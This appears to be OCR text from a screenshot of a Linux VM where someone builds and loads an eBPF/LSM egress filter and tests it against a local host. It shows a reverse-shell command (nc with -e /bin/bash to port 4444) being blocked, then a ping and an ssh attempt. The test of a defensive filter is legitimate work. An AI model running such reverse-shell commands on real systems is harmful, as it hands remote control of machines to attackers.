 Parrot OS Home Edition [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System
Fri Sep 20, 13:09
File Edit Selection
EXPLORER
OPEN EDITORS
lsmwaf
Makefile
rev4.php
vmlinux.h
restrict.c
restrict.o
test
uprobes
xdp_fw
fw.c
OUTLINE
TIMELINE
aalphaas
File Edit View Search Terminal Help
[@alphaas]/home/user $
aalphaas
File Edit View Search Terminal Help
[@alphaas]/home/user/ebpfapps/learning-ebpf/restrict_net $ make skeleton
sudo bpftool gen skeleton restrict.o name loader > restrict.skel.h
[@alphaas]/home/user/ebpfapps/learning-ebpf/restrict_net $ make runm
cc -c -o restrict_loader.o restrict_loader.c
sudo bpftool gen skeleton restrict.o name loader > restrict.skel.h
clang restrict_loader.c -lbpf -o restrict_loader.o
sudo ./restrict_loader.o
eBPF/LSM egress filter loaded
Map FD: 4
192.168.1.158
192.168.1.156
eBPF/LSM egress filter.
[@alphaas]/home/user/ebpfapps/learning-ebpf/restrict_net $
aalphaas
File Edit View Search Terminal Help
(UNKNOWN) [192.168.1.158] 4444 (?) : Operation not permitted
[@alphaas]/home/user $ nc 192.168.1.158 4444 -e /bin/bash
[@alphaas]/home/user $ nc 192.168.1.158 4444 -e /bin/bash
(UNKNOWN) [192.168.1.158] 4444 (?) : Operation not permitted
[@alphaas]/home/user $ ping 192.168.1.158
PING 192.168.1.158 (192.168.1.158) 56(84) bytes of data.
64 bytes from 192.168.1.158: icmp_seq=1 ttl=64 time=6.59 ms
64 bytes from 192.168.1.158: icmp_seq=2 ttl=64 time=0.825 ms
64 bytes from 192.168.1.158: icmp_seq=3 ttl=64 time=0.875 ms
^C
--- 192.168.1.158 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2481ms
rtt min/avg/max/mdev = 0.825/2.763/6.591/2.706 ms
[@alphaas]/home/user $ ssh dcrypt0r@192.168.1.158
dcrypt0r@192.168.1.158's password:
, BPF_ANY);
\n");
95
master* 0 0 0
Ln 55, Col 67 Spaces: 4 UTF-8 LF C
Menu aalphaas aalphaas aalphaas aalphaas restrict_loader.c - lea...